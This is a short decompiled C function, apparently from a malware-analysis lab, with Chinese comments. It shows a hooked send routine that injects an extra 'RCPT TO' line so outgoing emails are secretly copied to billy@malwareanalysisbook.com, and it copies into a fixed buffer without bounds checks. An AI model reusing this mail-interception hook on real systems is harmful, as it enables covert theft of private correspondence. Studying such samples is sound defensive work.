 int __stdcall sub_1000113D(int a1, char *Str, int a3, int a4)
{
size_t v4; // eax
size_t v5; // eax
size_t v6; // eax
char Destination[516]; // [esp+0h] [ebp-204h] BYREF
if ( strstr(Str, SubStr) ) // RCPT TO:
{
v4 = strlen(::Str);
memcpy(Destination, aRcptTo_1, v4);
v5 = strlen(aRcptTo_2);
memcpy(&Destination[v5], byte_100034A0, 0x101u);
strcat(Destination, Source); // 拼接RCPT TO: <billy@malwareanalysisbook.com>
v6 = strlen(Destination);
dword_10003484(a1, Destination, v6, a4); // send函数
}
return dword_10003484(a1, Str, a3, a4);
}